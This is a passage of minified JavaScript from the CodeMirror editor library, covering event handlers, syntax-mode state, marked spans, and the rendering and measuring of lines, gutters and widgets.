i;o.to==t&&(o.from!=o.to&&"before"==r?n=i:uo=i),o.from==t&&(o.from!=o.to&&"before"!=r?n=i:uo=i)}return null!=n?n:uo}function T(e,t){var r=e.order;return null==r&&(r=e.order=po(e.text,t)),r}function M(e,t,r){if(e.removeEventListener)e.removeEventListener(t,r,!1);else if(e.detachEvent)e.detachEvent("on"+t,r);else{var n=(e=e._handlers)&&e[t];n&&-1<(r=f(n,r))&&(e[t]=n.slice(0,r).concat(n.slice(r+1)))}}function N(e,t){var r=e._handlers&&e._handlers[t]||fo;if(r.length)for(var n=Array.prototype.slice.call(arguments,2),i=0;i<r.length;++i)r[i].apply(null,n)}function O(e,t,r){return"string"==typeof t&&(t={type:t,preventDefault:function(){this.defaultPrevented=!0}}),N(e,r||t.type,e,t),P(t)||t.codemirrorIgnore}function q(e){var t=e._handlers&&e._handlers.cursorActivity;if(t){e=e.curOp.cursorActivityHandlers||(e.curOp.cursorActivityHandlers=[]);for(var r=0;r<t.length;++r)-1==f(e,t[r])&&e.push(t[r])}}function E(e,t){return 0<(e._handlers&&e._handlers[t]||fo).length}function A(e){e.prototype.on=function(e,t){ho(this,e,t)},e.prototype.off=function(e,t){M(this,e,t)}}function z(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function I(e){e.stopPropagation?e.stopPropagation():e.cancelBubble=!0}function P(e){return null!=e.defaultPrevented?e.defaultPrevented:0==e.returnValue}function F(e){z(e),I(e)}function D(e){var t=e.which;return null==t&&(1&e.button?t=1:2&e.button?t=3:4&e.button&&(t=2)),Ui&&e.ctrlKey&&1==t&&(t=3),t}function R(e,t){2<arguments.length&&(t.dependencies=Array.prototype.slice.call(arguments,2)),bo[e]=t}function W(e){if("string"==typeof e&&xo.hasOwnProperty(e))e=xo[e];else if(e&&"string"==typeof e.name&&xo.hasOwnProperty(e.name)){var t=xo[e.name];"string"==typeof t&&(t={name:t}),(e=v(t,e)).name=t.name}else{if("string"==typeof e&&/^[\w\-]+\/[\w\-]+\+xml$/.test(e))return W("application/xml");if("string"==typeof e&&/^[\w\-]+\/[\w\-]+\+json$/.test(e))return W("application/json")}return"string"==typeof e?{name:e}:e||{name:"null"}}function j(e,t){t=W(t);var r=bo[t.name];if(!r)return j(e,"text/plain");if(e=r(e,t),wo.hasOwnProperty(t.name))for(var n in r=wo[t.name])r.hasOwnProperty(n)&&(e.hasOwnProperty(n)&&(e["_"+n]=e[n]),e[n]=r[n]);if(e.name=t.name,t.helperType&&(e.helperType=t.helperType),t.modeProps)for(var i in t.modeProps)e[i]=t.modeProps[i];return e}function H(e,t){d(t,e=wo.hasOwnProperty(e)?wo[e]:wo[e]={})}function B(e,t){if(!0===t)return t;if(e.copyState)return e.copyState(t);for(var r in e={},t){var n=t[r];n instanceof Array&&(n=n.concat([])),e[r]=n}return e}function U(e,t){for(var r;e.innerMode&&(r=e.innerMode(t))&&r.mode!=e;)t=r.state,e=r.mode;return r||{mode:e,state:t}}function $(e,t,r){return!e.startState||e.startState(t,r)}function V(e,t){if(0>(t-=e.first)||t>=e.size)throw Error("There is no line "+(t+e.first)+" in the document.");for(;!e.lines;)for(var r=0;;++r){var n=e.children[r],i=n.chunkSize();if(t<i){e=n;break}t-=i}return e.lines[t]}function K(e,t,r){var n=[],i=t.line;return e.iter(t.line,r.line+1,(function(e){e=e.text,i==r.line&&(e=e.slice(0,r.ch)),i==t.line&&(e=e.slice(t.ch)),n.push(e),++i})),n}function G(e,t,r){var n=[];return e.iter(t,r,(function(e){n.push(e.text)})),n}function Y(e,t){if(t-=e.height)for(;e;e=e.parent)e.height+=t}function X(e){if(null==e.parent)return null;var t=e.parent;e=f(t.lines,e);for(var r=t.parent;r;t=r,r=r.parent)for(var n=0;r.children[n]!=t;++n)e+=r.children[n].chunkSize();return e+t.first}function Z(e,t){var r=e.first;e:do{for(var n=0;n<e.children.length;++n){var i=e.children[n],o=i.height;if(t<o){e=i;continue e}t-=o,r+=i.chunkSize()}return r}while(!e.lines);for(n=0;n<e.lines.length&&!(t<(i=e.lines[n].height));++n)t-=i;return r+n}function Q(e,t){return t>=e.first&&t<e.first+e.size}function J(e,t){return String(e.lineNumberFormatter(t+e.firstLineNumber))}function ee(e,t,r){if(void 0===r&&(r=null),!(this instanceof ee))return new ee(e,t,r);this.line=e,this.ch=t,this.sticky=r}function te(e,t){return e.line-t.line||e.ch-t.ch}function re(e,t){return e.sticky==t.sticky&&0==te(e,t)}function ne(e){return ee(e.line,e.ch)}function ie(e,t){return 0>te(e,t)?t:e}function oe(e,t){return 0>te(e,t)?e:t}function ae(e,t){if(t.line<e.first)return ee(e.first,0);var r=e.first+e.size-1;return t.line>r?ee(r,V(e,r).text.length):(e=V(e,t.line).text.length,t=null==(r=t.ch)||r>e?ee(t.line,e):0>r?ee(t.line,0):t)}function le(e,t){for(var r=[],n=0;n<t.length;n++)r[n]=ae(e,t[n]);return r}function se(e,t,r,n){var i=[e.state.modeGen],o={};ge(e,t.text,e.doc.mode,r,(function(e,t){return i.push(e,t)}),o,n);var a=r.state;n=function(n){r.baseTokens=i;var l=e.state.overlays[n],s=1,c=0;r.state=!0,ge(e,t.text,l.mode,r,(function(e,t){for(var r=s;c<e;){var n=i[s];n>e&&i.splice(s,1,e,i[s+1],n),s+=2,c=Math.min(e,n)}if(t)if(l.opaque)i.splice(r,s-r,e,"overlay "+t),s=r+2;else for(;r<s;r+=2)e=i[r+1],i[r+1]=(e?e+" ":"")+"overlay "+t}),o),r.state=a,r.baseTokens=null,r.baseTokenPos=1};for(var l=0;l<e.state.overlays.length;++l)n(l);return{styles:i,classes:o.bgClass||o.textClass?o:null}}function ce(e,t,r){if(!t.styles||t.styles[0]!=e.state.modeGen){var n=ue(e,X(t)),i=t.text.length>e.options.maxHighlightLength&&B(e.doc.mode,n.state),o=se(e,t,n);i&&(n.state=i),t.stateAfter=n.save(!i),t.styles=o.styles,o.classes?t.styleClasses=o.classes:t.styleClasses&&(t.styleClasses=null),r===e.doc.highlightFrontier&&(e.doc.modeFrontier=Math.max(e.doc.modeFrontier,++e.doc.highlightFrontier))}return t.styles}function ue(e,t,r){var n=e.doc,i=e.display;if(!n.mode.startState)return new Co(n,!0,t);var o=function(e,t,r){for(var n,i,o=e.doc,a=r?-1:t-(e.doc.mode.innerMode?1e3:100);t>a;--t){if(t<=o.first)return o.first;var l=V(o,t-1),s=l.stateAfter;if(s&&(!r||t+(s instanceof So?s.lookAhead:0)<=o.modeFrontier))return t;l=p(l.text,null,e.options.tabSize),(null==i||n>l)&&(i=t-1,n=l)}return i}(e,t,r),a=o>n.first&&V(n,o-1).stateAfter,l=a?Co.fromSaved(n,a,o):new Co(n,$(n.mode),o);return n.iter(o,t,(function(r){de(e,r.text,l);var n=l.line;r.stateAfter=n==t-1||0==n%5||n>=i.viewFrom&&n<i.viewTo?l.save():null,l.nextLine()})),r&&(n.modeFrontier=l.line),l}function de(e,t,r,n){var i=e.doc.mode;for((e=new ko(t,e.options.tabSize,r)).start=e.pos=n||0,""==t&&pe(i,r.state);!e.eol();)fe(i,e,r.state),e.start=e.pos}function pe(e,t){return e.blankLine?e.blankLine(t):e.innerMode&&(e=U(e,t)).mode.blankLine?e.mode.blankLine(e.state):void 0}function fe(e,t,r,n){for(var i=0;10>i;i++){n&&(n[0]=U(e,r).mode);var o=e.token(t,r);if(t.pos>t.start)return o}throw Error("Mode "+e.name+" failed to advance stream.")}function he(e,t,r,n){var i,o=e.doc,a=o.mode,l=V(o,(t=ae(o,t)).line);for(r=ue(e,t.line,r),e=new ko(l.text,e.options.tabSize,r),n&&(i=[]);(n||e.pos<t.ch)&&!e.eol();){e.start=e.pos;var s=fe(a,e,r.state);n&&i.push(new Lo(e,s,B(o.mode,r.state)))}return n?i:new Lo(e,s,r.state)}function me(e,t){if(e)for(;;){var r=e.match(/(?:^|\s+)line-(background-)?(\S+)/);if(!r)break;e=e.slice(0,r.index)+e.slice(r.index+r[0].length);var n=r[1]?"bgClass":"textClass";null==t[n]?t[n]=r[2]:new RegExp("(?:^|\\s)"+r[2]+"(?:$|\\s)").test(t[n])||(t[n]+=" "+r[2])}return e}function ge(e,t,r,n,i,o,a){var l=r.flattenSpans;null==l&&(l=e.options.flattenSpans);var s=0,c=null,u=new ko(t,e.options.tabSize,n),d=e.options.addModeClass&&[null];for(""==t&&me(pe(r,n.state),o);!u.eol();){if(u.pos>e.options.maxHighlightLength){l=!1,a&&de(e,t,n,u.pos),u.pos=t.length;var p=null}else p=me(fe(r,u,n.state,d),o);if(d){var f=d[0].name;f&&(p="m-"+(p?f+" "+p:f))}if(!l||c!=p){for(;s<u.start;)i(s=Math.min(u.start,s+5e3),c);c=p}u.start=u.pos}for(;s<u.pos;)i(e=Math.min(u.pos,s+5e3),c),s=e}function ye(e,t,r){this.marker=e,this.from=t,this.to=r}function _e(e,t){if(e)for(var r=0;r<e.length;++r){var n=e[r];if(n.marker==t)return n}}function ve(e,t){if(t.full)return null;var r=Q(e,t.from.line)&&V(e,t.from.line).markedSpans,n=Q(e,t.to.line)&&V(e,t.to.line).markedSpans;if(!r&&!n)return null;e=t.from.ch;var i,o,a=t.to.ch,l=0==te(t.from,t.to);if(r)for(var s=0;s<r.length;++s){var c=r[s],u=c.marker;if(null==c.from||(u.inclusiveLeft?c.from<=e:c.from<e)||!(c.from!=e||"bookmark"!=u.type||l&&c.marker.insertLeft)){var d=null==c.to||(u.inclusiveRight?c.to>=e:c.to>e);(i||(i=[])).push(new ye(u,c.from,d?null:c.to))}}if(r=i,n)for(i=0;i<n.length;++i)c=(s=n[i]).marker,(null==s.to||(c.inclusiveRight?s.to>=a:s.to>a)||s.from==a&&"bookmark"==c.type&&(!l||s.marker.insertLeft))&&(u=null==s.from||(c.inclusiveLeft?s.from<=a:s.from<a),(o||(o=[])).push(new ye(c,u?null:s.from-a,null==s.to?null:s.to-a)));if(n=1==t.text.length,a=g(t.text).length+(n?e:0),r)for(l=0;l<r.length;++l)null==(i=r[l]).to&&((s=_e(o,i.marker))?n&&(i.to=null==s.to?null:s.to+a):i.to=e);if(o)for(e=0;e<o.length;++e)null!=(l=o[e]).to&&(l.to+=a),null==l.from?_e(r,l.marker)||(l.from=a,n&&(r||(r=[])).push(l)):(l.from+=a,n&&(r||(r=[])).push(l));if(r&&(r=be(r)),o&&o!=r&&(o=be(o)),e=[r],!n){var p;if(0<(t=t.text.length-2)&&r)for(n=0;n<r.length;++n)null==r[n].to&&(p||(p=[])).push(new ye(r[n].marker,null,null));for(r=0;r<t;++r)e.push(p);e.push(o)}return e}function be(e){for(var t=0;t<e.length;++t){var r=e[t];null!=r.from&&r.from==r.to&&!1!==r.marker.clearWhenEmpty&&e.splice(t--,1)}return e.length?e:null}function xe(e){var t=e.markedSpans;if(t){for(var r=0;r<t.length;++r)t[r].marker.detachLine(e);e.markedSpans=null}}function we(e,t){if(t){for(var r=0;r<t.length;++r)t[r].marker.attachLine(e);e.markedSpans=t}}function ke(e,t){var r=e.lines.length-t.lines.length;if(0!=r)return r;r=e.find();var n=t.find(),i=te(r.from,n.from)||(e.inclusiveLeft?-1:0)-(t.inclusiveLeft?-1:0);return i?-i:(r=te(r.to,n.to)||(e.inclusiveRight?1:0)-(t.inclusiveRight?1:0))?r:t.id-e.id}function Se(e,t){if(e=Mo&&e.markedSpans)for(var r,n=0;n<e.length;++n)if((r=e[n]).marker.collapsed&&null==(t?r.from:r.to)&&(!i||0>ke(i,r.marker)))var i=r.marker;return i}function Ce(e,t,r,n,i){if(e=V(e,t),e=Mo&&e.markedSpans)for(t=0;t<e.length;++t){var o=e[t];if(o.marker.collapsed){var a=o.marker.find(0),l=te(a.from,r)||(o.marker.inclusiveLeft?-1:0)-(i.inclusiveLeft?-1:0),s=te(a.to,n)||(o.marker.inclusiveRight?1:0)-(i.inclusiveRight?1:0);if(!(0<=l&&0>=s||0>=l&&0<=s)&&(0>=l&&(o.marker.inclusiveRight&&i.inclusiveLeft?0<=te(a.to,r):0<te(a.to,r))||0<=l&&(o.marker.inclusiveRight&&i.inclusiveLeft?0>=te(a.from,n):0>te(a.from,n))))return!0}}}function Le(e){for(var t;t=Se(e,!0);)e=t.find(-1,!0).line;return e}function Te(e,t){var r=Le(e=V(e,t));return e==r?t:X(r)}function Me(e,t){if(t>e.lastLine())return t;var r=V(e,t);if(!Ne(e,r))return t;for(;e=Se(r,!1);)r=e.find(1,!0).line;return X(r)+1}function Ne(e,t){var r=Mo&&t.markedSpans;if(r)for(var n,i=0;i<r.length;++i)if((n=r[i]).marker.collapsed&&(null==n.from||!n.marker.widgetNode&&0==n.from&&n.marker.inclusiveLeft&&Oe(e,t,n)))return!0}function Oe(e,t,r){if(null==r.to)return Oe(e,(t=r.marker.find(1,!0)).line,_e(t.line.markedSpans,r.marker));if(r.marker.inclusiveRight&&r.to==t.text.length)return!0;for(var n,i=0;i<t.markedSpans.length;++i)if((n=t.markedSpans[i]).marker.collapsed&&!n.marker.widgetNode&&n.from==r.to&&(null==n.to||n.to!=r.from)&&(n.marker.inclusiveLeft||r.marker.inclusiveRight)&&Oe(e,t,n))return!0}function qe(e){for(var t=0,r=(e=Le(e)).parent,n=0;n<r.lines.length;++n){var i=r.lines[n];if(i==e)break;t+=i.height}for(e=r.parent;e;e=(r=e).parent)for(n=0;n<e.children.length&&(i=e.children[n])!=r;++n)t+=i.height;return t}function Ee(e){if(0==e.height)return 0;for(var t,r=e.text.length,n=e;t=Se(n,!0);)n=(t=t.find(0,!0)).from.line,r+=t.from.ch-t.to.ch;for(n=e;t=Se(n,!1);)e=t.find(0,!0),r-=n.text.length-e.from.ch,r+=(n=e.to.line).text.length-e.to.ch;return r}function Ae(e){var t=e.display;e=e.doc,t.maxLine=V(e,e.first),t.maxLineLength=Ee(t.maxLine),t.maxLineChanged=!0,e.iter((function(e){var r=Ee(e);r>t.maxLineLength&&(t.maxLineLength=r,t.maxLine=e)}))}function ze(e,t){return!e||/^\s*$/.test(e)?null:(t=t.addModeClass?Eo:qo)[e]||(t[e]=e.replace(/\S+/g,"cm-$&"))}function Ie(e,o){var a=i("span",null,null,Ai?"padding-right: .1px":null);a={pre:i("pre",[a],"CodeMirror-line"),content:a,col:0,pos:0,cm:e,trailingSpace:!1,splitSpaces:e.getOption("lineWrapping")},o.measure={};for(var l=0;l<=(o.rest?o.rest.length:0);l++){var c=l?o.rest[l-1]:o.line,u=void 0;a.pos=0,a.addToken=Fe;var d=e.display.measure;if(null!=to)d=to;else{var p=r(d,document.createTextNode("AخA")),f=Zi(p,0,1).getBoundingClientRect();p=Zi(p,1,2).getBoundingClientRect(),t(d),d=!(!f||f.left==f.right)&&(to=3>p.right-f.right)}d&&(u=T(c,e.doc.direction))&&(a.addToken=De(a.addToken,u)),a.map=[];var h=o!=e.display.externalMeasured&&X(c);e:{var m=p=f=d=void 0,g=void 0,y=void 0,_=void 0;u=a,h=ce(e,c,h);var v=c.markedSpans,b=c.text,x=0;if(v)for(var w=b.length,k=0,S=1,C="",L=0;;){if(L==k){g=m=p=y="",f=d=null,L=1/0;for(var M=[],O=void 0,q=0;q<v.length;++q){var E=v[q],A=E.marker;if("bookmark"==A.type&&E.from==k&&A.widgetNode)M.push(A);else if(E.from<=k&&(null==E.to||E.to>k||A.collapsed&&E.to==k&&E.from==k)){if(null!=E.to&&E.to!=k&&L>E.to&&(L=E.to,m=""),A.className&&(g+=" "+A.className),A.css&&(y=(y?y+";":"")+A.css),A.startStyle&&E.from==k&&(p+=" "+A.startStyle),A.endStyle&&E.to==L&&(O||(O=[])).push(A.endStyle,E.to),A.title&&((d||(d={})).title=A.title),A.attributes)for(var z in A.attributes)(d||(d={}))[z]=A.attributes[z];A.collapsed&&(!f||0>ke(f.marker,A))&&(f=E)}else E.from>k&&L>E.from&&(L=E.from)}if(O)for(q=0;q<O.length;q+=2)O[q+1]==L&&(m+=" "+O[q]);if(!f||f.from==k)for(O=0;O<M.length;++O)Re(u,0,M[O]);if(f&&(f.from||0)==k){if(Re(u,(null==f.to?w+1:f.to)-k,f.marker,null==f.from),null==f.to)break e;f.to==k&&(f=!1)}}if(k>=w)break;for(M=Math.min(w,L);;){if(C){if(O=k+C.length,f||(q=O>M?C.slice(0,M-k):C,u.addToken(u,q,_?_+g:g,p,k+q.length==L?m:"",y,d)),O>=M){C=C.slice(M-k),k=M;break}k=O,p=""}C=b.slice(x,x=h[S++]),_=ze(h[S++],u.cm.options)}}else for(d=1;d<h.length;d+=2)u.addToken(u,b.slice(x,x=h[d]),ze(h[d+1],u.cm.options))}c.styleClasses&&(c.styleClasses.bgClass&&(a.bgClass=s(c.styleClasses.bgClass,a.bgClass||"")),c.styleClasses.textClass&&(a.textClass=s(c.styleClasses.textClass,a.textClass||""))),0==a.map.length&&(u=(c=a.map).push,f=(d=a.content).appendChild,p=e.display.measure,null==eo&&(m=n("span","​"),r(p,n("span",[m,document.createTextNode("x")])),0!=p.firstChild.offsetHeight&&(eo=1>=m.offsetWidth&&2<m.offsetHeight&&!(qi&&8>Ei))),(p=eo?n("span","​"):n("span"," ",null,"display: inline-block; width: 1px; margin-right: -1px")).setAttribute("cm-text",""),u.call(c,0,0,f.call(d,p))),0==l?(o.measure.map=a.map,o.measure.cache={}):((o.measure.maps||(o.measure.maps=[])).push(a.map),(o.measure.caches||(o.measure.caches=[])).push({}))}return Ai&&(z=a.content.lastChild,/\bcm-tab\b/.test(z.className)||z.querySelector&&z.querySelector(".cm-tab"))&&(a.content.className="cm-tab-wrap-hack"),N(e,"renderLine",e,o.line,a.pre),a.pre.className&&(a.textClass=s(a.pre.className,a.textClass||"")),a}function Pe(e){var t=n("span","•","cm-invalidchar");return t.title="\\u"+e.charCodeAt(0).toString(16),t.setAttribute("aria-label",t.title),t}function Fe(e,t,r,i,o,a,l){if(t){if(e.splitSpaces){var s=e.trailingSpace;if(1<t.length&&!/  /.test(t))s=t;else{for(var c="",u=0;u<t.length;u++){var d=t.charAt(u);" "!=d||!s||u!=t.length-1&&32!=t.charCodeAt(u+1)||(d=" "),c+=d,s=" "==d}s=c}}else s=t;if(c=s,d=!1,(u=e.cm.state.specialChars).test(t)){s=document.createDocumentFragment();for(var p=0;;){u.lastIndex=p;var f=u.exec(t),h=f?f.index-p:t.length-p;if(h){var g=document.createTextNode(c.slice(p,p+h));qi&&9>Ei?s.appendChild(n("span",[g])):s.appendChild(g),e.map.push(e.pos,e.pos+h,g),e.col+=h,e.pos+=h}if(!f)break;p+=h+1,"\t"==f[0]?(f=e.cm.options.tabSize,f-=e.col%f,(h=s.appendChild(n("span",m(f),"cm-tab"))).setAttribute("role","presentation"),h.setAttribute("cm-text","\t"),e.col+=f):("\r"==f[0]||"\n"==f[0]?(h=s.appendChild(n("span","\r"==f[0]?"␍":"␤","cm-invalidchar"))).setAttribute("cm-text",f[0]):((h=e.cm.options.specialCharPlaceholder(f[0])).setAttribute("cm-text",f[0]),qi&&9>Ei?s.appendChild(n("span",[h])):s.appendChild(h)),e.col+=1),e.map.push(e.pos,e.pos+1,h),e.pos++}}else e.col+=t.length,s=document.createTextNode(c),e.map.push(e.pos,e.pos+t.length,s),qi&&9>Ei&&(d=!0),e.pos+=t.length;if(e.trailingSpace=32==c.charCodeAt(t.length-1),r||i||o||d||a||l){if(t=r||"",i&&(t+=i),o&&(t+=o),i=n("span",[s],t,a),l)for(var y in l)l.hasOwnProperty(y)&&"style"!=y&&"class"!=y&&i.setAttribute(y,l[y]);return e.content.appendChild(i)}e.content.appendChild(s)}}function De(e,t){return function(r,n,i,o,a,l,s){i=i?i+" cm-force-border":"cm-force-border";for(var c=r.pos,u=c+n.length;;){for(var d=void 0,p=0;p<t.length&&!((d=t[p]).to>c&&d.from<=c);p++);if(d.to>=u)return e(r,n,i,o,a,l,s);e(r,n.slice(0,d.to-c),i,o,null,l,s),o=null,n=n.slice(d.to-c),c=d.to}}}function Re(e,t,r,n){var i=!n&&r.widgetNode;i&&e.map.push(e.pos,e.pos+t,i),!n&&e.cm.display.input.needsContentAttribute&&(i||(i=e.content.appendChild(document.createElement("span"))),i.setAttribute("cm-marker",r.id)),i&&(e.cm.display.input.setUneditable(i),e.content.appendChild(i)),e.pos+=t,e.trailingSpace=!1}function We(e,t,r){for(var n,i=this.line=t;i=Se(i,!1);)i=i.find(1,!0).line,(n||(n=[])).push(i);this.size=(this.rest=n)?X(g(this.rest))-r+1:1,this.node=this.text=null,this.hidden=Ne(e,t)}function je(e,t,r){var n,i=[];for(n=t;n<r;)n+=(t=new We(e.doc,V(e.doc,n),n)).size,i.push(t);return i}function He(e,t){var r=e._handlers&&e._handlers[t]||fo;if(r.length){var n=Array.prototype.slice.call(arguments,2);if(Ao)var i=Ao.delayedCallbacks;else zo?i=zo:(i=zo=[],setTimeout(Be,0));for(var o=function(e){i.push((function(){return r[e].apply(null,n)}))},a=0;a<r.length;++a)o(a)}}function Be(){var e=zo;zo=null;for(var t=0;t<e.length;++t)e[t]()}function Ue(t,r,n,i){for(var o=0;o<r.changes.length;o++){var a=r.changes[o];if("text"==a){a=t;var l=r,s=l.text.className,c=Ve(a,l);l.text==l.node&&(l.node=c.pre),l.text.parentNode.replaceChild(c.pre,l.text),l.text=c.pre,c.bgClass!=l.bgClass||c.textClass!=l.textClass?(l.bgClass=c.bgClass,l.textClass=c.textClass,Ke(a,l)):s&&(l.text.className=s)}else if("gutter"==a)Ge(t,r,n,i);else if("class"==a)Ke(t,r);else if("widget"==a){a=t,s=i,(l=r).alignable&&(l.alignable=null),c=e("CodeMirror-linewidget");for(var u,d=l.node.firstChild;d;d=u)u=d.nextSibling,c.test(d.className)&&l.node.removeChild(d);Xe(a,l,s)}}r.changes=null}function $e(e){return e.node==e.text&&(e.node=n("div",null,null,"position: relative"),e.text.parentNode&&e.text.parentNode.replaceChild(e.node,e.text),e.node.appendChild(e.text),qi&&8>Ei&&(e.node.style.zIndex=2)),e.node}function Ve(e,t){var r=e.display.externalMeasured;return r&&r.line==t.line?(e.display.externalMeasured=null,t.measure=r.measure,r.built):Ie(e,t)}function Ke(e,t){var r=t.bgClass?t.bgClass+" "+(t.line.bgClass||""):t.line.bgClass;if(r&&(r+=" CodeMirror-linebackground"),t.background)r?t.background.className=r:(t.background.parentNode.removeChild(t.background),t.background=null);else if(r){var i=$e(t);t.background=i.insertBefore(n("div",null,r),i.firstChild),e.display.input.setUneditable(t.background)}t.line.wrapClass?$e(t).className=t.line.wrapClass:t.node!=t.text&&(t.node.className=""),t.text.className=(t.textClass?t.textClass+" "+(t.line.textClass||""):t.line.textClass)||""}function Ge(e,t,r,i){if(t.gutter&&(t.node.removeChild(t.gutter),t.gutter=null),t.gutterBackground&&(t.node.removeChild(t.gutterBackground),t.gutterBackground=null),t.line.gutterClass){var o=$e(t);t.gutterBackground=n("div",null,"CodeMirror-gutter-background "+t.line.gutterClass,"left: "+(e.options.fixedGutter?i.fixedPos:-i.gutterTotalWidth)+"px; width: "+i.gutterTotalWidth+"px"),e.display.input.setUneditable(t.gutterBackground),o.insertBefore(t.gutterBackground,t.text)}if(o=t.line.gutterMarkers,e.options.lineNumbers||o){var a=$e(t),l=t.gutter=n("div",null,"CodeMirror-gutter-wrapper","left: "+(e.options.fixedGutter?i.fixedPos:-i.gutterTotalWidth)+"px");if(l.setAttribute("aria-hidden","true"),e.display.input.setUneditable(l),a.insertBefore(l,t.text),t.line.gutterClass&&(l.className+=" "+t.line.gutterClass),!e.options.lineNumbers||o&&o["CodeMirror-linenumbers"]||(t.lineNumber=l.appendChild(n("div",J(e.options,r),"CodeMirror-linenumber CodeMirror-gutter-elt","left: "+i.gutterLeft["CodeMirror-linenumbers"]+"px; width: "+e.display.lineNumInnerWidth+"px"))),o)for(t=0;t<e.display.gutterSpecs.length;++t)r=e.display.gutterSpecs[t].className,(a=o.hasOwnProperty(r)&&o[r])&&l.appendChild(n("div",[a],"CodeMirror-gutter-elt","left: "+i.gutterLeft[r]+"px; width: "+i.gutterWidth[r]+"px"))}}function Ye(e,t,r,n){var i=Ve(e,t);return t.text=t.node=i.pre,i.bgClass&&(t.bgClass=i.bgClass),i.textClass&&(t.textClass=i.textClass),Ke(e,t),Ge(e,t,r,n),Xe(e,t,n),t.node}function Xe(e,t,r){if(Ze(e,t.line,t,r,!0),t.rest)for(var n=0;n<t.rest.length;n++)Ze(e,t.rest[n],t,r,!1)}function Ze(e,t,r,i,o){if(t.widgets){var a=$e(r),l=0;for(t=t.widgets;l<t.length;++l){var s=t[l],c=n("div",[s.node],"CodeMirror-linewidget"+(s.className?" "+s.className:""));s.handleMouseEvents||c.setAttribute("cm-ignore-events","true");var u=s,d=c,p=i;if(u.noHScroll){(r.alignable||(r.alignable=[])).push(d);var f=p.wrapperWidth;d.style.left=p.fixedPos+"px",u.coverGutter||(f-=p.gutterTotalWidth,d.style.paddingLeft=p.gutterTotalWidth+"px"),d.style.width=f+"px"}u.coverGutter&&(d.style.zIndex=5,d.style.position="relative",u.noHScroll||(d.style.marginLeft=-p.gutterTotalWidth+"px")),e.display.input.setUneditable(c),o&&s.above?a.insertBefore(c,r.gutter||r.text):a.appendChild(c),He(s,"redraw")}}}function Qe(e){if(null!=e.height)return e.height;var t=e.doc.cm;if(!t)return 0;if(!o(document.body,e.node)){var i="position: relative;";e.coverGutter&&(i+="margin-left: -"+t.display.gutters.offsetWidth+"px;"),e.noHScroll&&(i+="width: "+t.display.wrapper.clientWidth+"px;"),r(t.display.measure,n("div",[e.node],null,i))}return e.height=e.node.parentNode.offsetHeight}function Je(e,t){for(t=t.target||t.srcElement;t!=e.wrapper;t=t.parentNode)if(!t||1==t.nodeType&&"true"==t.getAttribute("cm-ignore-events")||t.parentNode==e.sizer&&t!=e.mover)return!0}function et(e){return e.mover.offsetHeight-e.lineSpace.offsetHeight}function tt(e){if(e.cachedPaddingH)return e.cachedPaddingH;var t=r(e.measure,n("pre","x","CodeMirror-line-like"));return t=window.getComputedStyle?window.getComputedStyle(t):t.currentStyle,t={left:parseInt(t.paddingLeft),right:parseInt(t.paddingRight)},isNaN(t.left)||isNaN(t.right)||(e.cachedPaddingH=t),t}function rt(e){return 50-e.display.nativeBarWidth}function nt(e){return e.display.scroller.clientWidth-rt(e)-e.display.barWidth}function it(e){return e.display.scroller.clientHeight-rt(e)-e.display.barHeight}function ot(e,t,r){if(e.line==t)return{map:e.measure.map,cache:e.measure.cache};if(e.rest){for(var n=0;n<e.rest.length;n++)if(e.rest[n]==t)return{map:e.measure.maps[n],cache:e.measure.caches[n]};for(t=0;t<e.rest.length;t++)if(X(e.rest[t])>r)return{map:e.measure.maps[t],cache:e.measure.caches[t],before:!0}}}function at(e,t){return t>=e.display.viewFrom&&t<e.display.viewTo?e.display.view[Pt(e,t)]:(e=e.display.externalMeasured)&&t>=e.lineN&&t<e.lineN+e.size?e:void 0}function lt(e,t){var n=X(t),i=at(e,n);if(i&&!i.text?i=null:i&&i.changes&&(Ue(e,i,n,qt(e)),e.curOp.forceUpdate=!0),!i){var o=Le(t);i=X(o),(o=e.display.externalMeasured=new We(e.doc,o,i)).lineN=i,i=o.built=Ie(e,o),o.text=i.pre,r(e.display.lineMeasure,i.pre),i=o}return{line:t,view:i,rect:null,map:(e=ot(i,t,n)).map,cache:e.cache,before:e.before,hasHeights:!1}}function st(e,t,i,o,a){t.before&&(i=-1);var l=i+(o||"");if(t.cache.hasOwnProperty(l))e=t.cache[l];else{if(t.rect||(t.rect=t.view.text.getBoundingClientRect()),!t.hasHeights){var s=t.view,c=t.rect,u=e.options.lineWrapping,d=u&&nt(e);if(!s.measure.heights||u&&s.measure.width!=d){var p=s.measure.heights=[];if(u)for(s.measure.width=d,s=s.text.firstChild.getClientRects(),u=0;u<s.length-1;u++){d=s[u];var f=s[u+1];2<Math.abs(d.bottom-f.bottom)&&p.push((d.bottom+f.top)/2-c.top)}p.push(c.bottom-c.top)}t.hasHeights=!0}if(p=o,o=(s=ct(t.map,i,p)).node,c=s.start,u=s.end,i=s.collapse,3==o.nodeType){for(var h=0;4>h;h++){for(;c&&k(t.line.text.charAt(s.coverStart+c));)--c;for(;s.coverStart+u<s.coverEnd&&k(t.line.text.charAt(s.coverStart+u));)++u;if(qi&&9>Ei&&0==c&&u==s.coverEnd-s.coverStart)var m=o.parentNode.getBoundingClientRect();else{if(m=Zi(o,c,u).getClientRects(),u=Io,"left"==p)for(d=0;d<m.length&&(u=m[d]).left==u.right;d++);else for(d=m.length-1;0<=d&&(u=m[d]).left==u.right;d--);m=u}if(m.left||m.right||0==c)break;u=c,--c,i="right"}qi&&11>Ei&&((h=!window.screen||null==screen.logicalXDPI||screen.logicalXDPI==screen.deviceXDPI)||(null!=vo?h=vo:(h=(p=r(e.display.measure,n("span","x"))).getBoundingClientRect(),p=Zi(p,0,1).getBoundingClientRect(),h=vo=1<Math.abs(h.left-p.left)),h=!h),h||(h=screen.logicalXDPI/screen.deviceXDPI,p=screen.logicalYDPI/screen.deviceYDPI,m={left:m.left*h,right:m.right*h,top:m.top*p,bottom:m.bottom*p}))}else 